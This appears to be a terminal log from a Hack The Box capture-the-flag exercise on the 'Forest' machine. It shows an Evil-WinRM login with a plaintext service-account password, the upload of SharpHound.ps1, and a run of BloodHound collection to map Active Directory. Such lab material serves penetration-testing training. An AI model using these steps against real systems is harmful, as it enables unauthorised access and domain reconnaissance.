 angussMoody 0 • 2 ruby2.5
root@angussMoody:~/hackthebox/Forest-10.10.10.161# evil-winrm -i 10.10.10.161 -u svc-alfresco -p s3rvice
Evil-WinRM shell v2.0
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> cd ..
*Evil-WinRM* PS C:\Users\svc-alfresco> cd music
*Evil-WinRM* PS C:\Users\svc-alfresco\music> upload /root/hackthebox/Forest-10.10.10.161/SharpHound.ps1
Info: Uploading /root/hackthebox/Forest-10.10.10.161/SharpHound.ps1 to C:\Users\svc-alfresco\music\SharpHound.ps1
Data: 1176296 bytes of 1176296 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\svc-alfresco\music> dir
Directory: C:\Users\svc-alfresco\music
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 1/31/2020 6:47 AM 882222 SharpHound.ps1
*Evil-WinRM* PS C:\Users\svc-alfresco\music> Import-Module ./SharpHound.ps1; Invoke-BloodHound -CollectionMethod All
*Evil-WinRM* PS C:\Users\svc-alfresco\music>